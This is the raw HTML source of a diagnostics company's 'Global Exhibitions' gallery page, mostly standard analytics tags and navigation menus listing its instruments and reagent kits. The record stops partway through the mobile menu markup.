

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medtl.net/gallery/global-exhibitions
body_size: 12289
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
        <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="Global Exhibitions" />
    <meta name="keywords" content="Global Exhibitions" />
            <title>Global Exhibitions</title>
      
    <link rel="canonical" href="https://www.medtl.net/gallery/global-exhibitions" /> 
    <link rel="alternate" href="https://www.medtl.net/gallery/global-exhibitions" hreflang="x-default" /><link rel="alternate" href="https://www.medtl.net/gallery/global-exhibitions" hreflang="en-us" /><link rel="alternate" href="https://www.medtl.net/br/gallery/global-exhibitions" hreflang="pt-br" /><link rel="alternate" href="https://www.medtl.net/ru/gallery/global-exhibitions" hreflang="ru-ru" /><link rel="alternate" href="https://www.medtl.net/jp" hreflang="ja-jp" /><link rel="alternate" href="https://www.medtl.net/es/gallery/global-exhibitions" hreflang="es-es" />
    <!-- public start -->
    <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link href="/Public/En/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
    <link href="/Public/En/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/Public/En/css/slick.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/En/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/En/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
    <link href="/Public/En/css/base-v2.0.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/En/css/main.css" type="text/css" rel="stylesheet" />
    <link href="/Public/En/css/media.css" type="text/css" rel="stylesheet" />
    <script src="/Public/En/js/jquery-3.6.0.min.js"></script>
    <!-- public end -->
    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?d3b1d232f7ad9b41b15dc88ef1100963";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
    </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N7WZZ2T');</script>
    <!-- End Google Tag Manager -->
</head>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WZZ2T"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) --><body>
    <div class="ys_page_wrap">
        <!-- 顶部导航 -->
		<!-- 以下代码下code为新增code，请在每次开发的时候放置在网站的head中间 -->
<!--
实现静态化关闭站点，以及判断ip的js文件
使用时，打开即可
-->
<header class="ys_header">
    <!-- pc顶部导航 -->
    <div class="ys_hd_pc">
        <div class="c_navfiexd">
            <nav class="c_nav_box">
                <div class="c_navlogo">
                    <a href="/" class="c_imgbox">
                        <img src="/Public/Uploads/uploadfile/images/20230104/yingwenguanwangheng.png">
                    </a>
                </div>
                <div class="c_nav_search">
                    <div class="ys_search03_searchbox">
                        <div class="ys_search03_seb">
                            <div class="ys_search03_input">
                                <input type="text" placeholder="Please enter" id="keywords">
                            </div>
                            <div class="ys_search03_pullimg">
                                <span class="iconfont icon-search" onclick="on_search()">
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="ys_cont1400">
                    <div class="c_nav">
                        <ul class="c_navul">
                            <li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/" class="c_nava">
                                        Home                                    </a>
                                    <!-- 二级 -->
                                                                    </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/products/instruments/all-in-one-molecular-diagnosis-system" class="c_nava">
                                        Products                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/products/solution/all-in-one-molecular-diagnosis-systems/all-in-one-molecular-diagnosis" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Solution                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/products/instruments/all-in-one-molecular-diagnosis-system" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Instruments                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/products/reagents/viral-transportation-medium" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Reagents                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/resources/technical-support" class="c_nava">
                                        Resources                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/resources/technical-support" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Technical Support                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/resources/videos/all" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Videos                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/about/about-us" class="c_nava">
                                        About                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/about/about-us" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        About Us                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/about/innovation" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Innovation                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/news" class="c_nava">
                                        News                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/news/company-news" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Events                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/news/case" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Cases                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/news/blog" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Blog                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/news/industry-news" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Industry News                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ys_active">
                                <div class="c_navc">
                                    <a href="/gallery/global-exhibitions" class="c_nava">
                                        Gallery                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ys_active">
                                                <a href="/gallery/global-exhibitions" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Global Exhibitions                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/gallery/award" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Award                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/gallery/production-line" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Production Line                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/gallery/staff-activities" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Staff Activities                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/gallery/training-support" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Training &amp; Support                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/gallery/working-environment" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Working Environment                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/career" class="c_nava">
                                        Career                                    </a>
                                    <!-- 二级 -->
                                                                    </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/contact" class="c_nava">
                                        Contact                                    </a>
                                    <!-- 二级 -->
                                                                    </div>
                            </li>                        </ul>
                        <div class="c_navright">
                            <div class="c_nav_sm">
                                <div class="c_navlang">
                                    <a>EN</a>
                                    <ul class="c_navlang_list">
                                        <li class="c_navlang_item">
                                                <a href="https://www.medtl.com/" class="c_navlang_cont">
                                                    中文                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/br/gallery/global-exhibitions" class="c_navlang_cont">
                                                    Português                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/es/gallery/global-exhibitions" class="c_navlang_cont">
                                                    Español                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/ru/gallery/global-exhibitions" class="c_navlang_cont">
                                                    Русский                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/jp" class="c_navlang_cont">
                                                    日本語                                                </a>
                                            </li>                                    </ul>
                                </div>
                                <div class="c_navsesarch ys_search03_search">
                                    <div class="c_imgbox">
                                        <img src="/Public/En/images/icon1.svg">
                                    </div>
                                </div>
                            </div>
                            <div class="c_btnbox">
                                <a href="" target="" class="c_btn">
                                    <div class="c_btnflex">
                                        <div class="c_btnfl">
                                            <div class="c_text">
                                                Official Mall
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
        
    </div>
    <!-- ph顶部导航 -->
    <div class="ys_hd_ph">
        <nav class="ys_ph_navbar ys_ph_navbar2">
            <!-- 导航条 -->
            <div class="ys_phnav_header">
                <!-- logo -->
                <div class="ys_phnav_logo">
                    <a href="/">
                        <img src="/Public/Uploads/uploadfile/images/20230104/yingwenguanwangheng.png" alt="yingwenguanwangheng.png">
                    </a>
                </div>
                <!-- 右侧 -->
                <div class="ys_phnav_r clearfix">
                    <!-- 搜索 -->
                    <div class="ys_phnav_search fl">
                        <!-- 搜索按钮 -->
                        <i class="iconfont icon-search ys_phnavss_btn"></i>
                        <!-- 搜索下拉 -->
                        <div class="ys_phnavss_xl">
                            <div class="ys_phnavss_form">
                                <input type="text" placeholder="Please enter keywords" id="phkeywords">
                                <button type="button" onclick="phsearch()">
                                    <i class="iconfont icon-search" ></i>
                                </button>
                            </div>
                        </div>
                    </div>
                    <!-- 菜单按钮 -->
                    <div class="ys_phnav_menubox fl">
                        <div class="ys_phnav_menubtn">
                            <span></span>
                        </div>
                    </div>
                    
                </div>
            </div>
            <!-- 下拉菜单 -->
            <div class="ys_phnav_menu">
                <!-- 导航 -->
                <div class="ys_phmenu_scroll">
                    <ul class="ys_ph_nav">
                        <!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/">Home</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                                                    </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/products/instruments/all-in-one-molecular-diagnosis-system">Products</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/products/solution/all-in-one-molecular-diagnosis-systems/all-in-one-molecular-diagnosis">Solution</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/solution/all-in-one-molecular-diagnosis-systems/all-in-one-molecular-diagnosis">All-In-One Molecular Diagnosis System</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/all-in-one-molecular-diagnosis-systems/all-in-one-molecular-diagnosis">Instruments</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/all-in-one-molecular-diagnosis-systems/molecular-diagnostic-reagents">Reagents</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/solution/all-in-one-solution-for-nucleic-acid-testing-laboratories/nucleic-acid-testing-laboratories">All-In-One Solution for Nucleic Acid Testing Laboratories</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/all-in-one-solution-for-nucleic-acid-testing-laboratories/nucleic-acid-testing-laboratories">All-In-One Solution for Nucleic Acid Testing Laboratories</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/solution/ligation-sequencing-solution/ligation-sequencing-instruments">Ligation Sequencing Solution (Precision Medicine)</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/ligation-sequencing-solution/ligation-sequencing-instruments">Instruments</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/ligation-sequencing-solution/ligation-sequencing-solution-precision-medicine">Reagents</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/solution/diagnostics-in-a-suitcase-igenecase-1600/diagnostics-igenecase-1600">Diagnostics-in-a-Suitcase-iGenecase 1600</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/diagnostics-in-a-suitcase-igenecase-1600/diagnostics-igenecase-1600">Instruments</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/diagnostics-in-a-suitcase-igenecase-1600/test1">Reagents</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/solution/tianlong-smart-lab-solution/tianlong-smart-laboratory-solution">Tianlong Smart Lab Solution</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/tianlong-smart-lab-solution/tianlong-smart-laboratory-solution">Instruments</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/solution/environmental-health-monitoring-solutions">Environmental Health Monitoring Solutions</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/solution/oemodm/oem_odm_services">OEM/ODM</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/solution/oemodm/oem_odm_services">OEM/ODM Services</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li>                                    </ul>                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/products/instruments/all-in-one-molecular-diagnosis-system">Instruments</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/instruments/all-in-one-molecular-diagnosis-system">All-in-one Molecular Diagnosis System</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/instruments/automatic-multifunctional-veterinary-analyzer">Automatic Multifunctional Veterinary Analyzer</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/instruments/nucleic-acid-extractors">Nucleic Acid Extractors Systems</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/instruments/real-time-pcr-systems">Real-time PCR Systems</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/instruments/lab-automation-system">Lab Automation Systems</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/instruments/environmental-hygiene-monitoring-system">Environmental Hygiene Monitoring System</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/instruments/others">Others</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li>                                    </ul>                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/products/reagents/viral-transportation-medium">Reagents</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/viral-transportation-medium">Viral Transportation Medium</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/nucleic-acid-extraction-kit">Nucleic Acid Extraction Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/respiratory-infections-kit/sars-cov-2">Respiratory Infections Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/respiratory-infections-kit/sars-cov-2">SARS-CoV-2</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/respiratory-infections-kit/influenza-virus">Influenza Virus</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/respiratory-infections-kit/respiratory-virus-panels">Respiratory Virus Panels</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/respiratory-infections-kit/avian-influenza-virus">Avian Influenza Virus</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/respiratory-infections-kit/bacteria-other-pathogen">Bacteria &amp; Other Pathogen</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/respiratory-infections-kit/other-respiratory-virus">Other Respiratory Virus</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/sexually-transmitted-infections-kit">Sexually Transmitted Infections Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/viral-hepatitis-kit">Viral Hepatitis Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/oncology-diseases-kit">Oncology Diseases Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/herpes-viruses-kit">Herpes Viruses Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/maternal-and-child-health-kit">Maternal and Child Health Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/tropical-infections-zoonoses-kit">Tropical Infections &amp; Zoonoses Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/gastrointestinal-infection-kit/viral-infections">Gastrointestinal Infection Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/gastrointestinal-infection-kit/viral-infections">Pathogenic Viruses</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/products/reagents/gastrointestinal-infection-kit/foodborne-pathogenic-bacteria">Pathogenic Bacteria</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/pharmacogenomics-kit">Pharmacogenomics Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/ligseq-reagent-kit-precision-medicine ">LigSeq Reagent Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/animal-health-kits">Animal Health Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/food-safety-monitoring-kit">Food Safety Monitoring Kit</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/products/reagents/otherreagent">Other Reagents</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li>                                    </ul>                                </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/resources/technical-support">Resources</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/resources/technical-support">Technical Support</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/resources/videos/all">Videos</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/resources/videos/all">All</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/resources/videos/company-videos">Company videos</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/resources/videos/product-videos">Product videos</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/resources/videos/operation-videos">Operation videos</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li>                                    </ul>                                </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/about/about-us">About</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about/about-us">About Us</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/about/innovation">Innovation</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/news">News</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/news/company-news">Events</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/news/case">Cases</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/news/blog">Blog</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/news/industry-news">Industry News</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild yxnav_active1">
                            <div class="ys_phnav_lisbox">
                                <a href="/gallery/global-exhibitions">Gallery</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" yxnav_active1">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/gallery/global-exhibitions">Global Exhibitions</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/gallery/award">Award</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
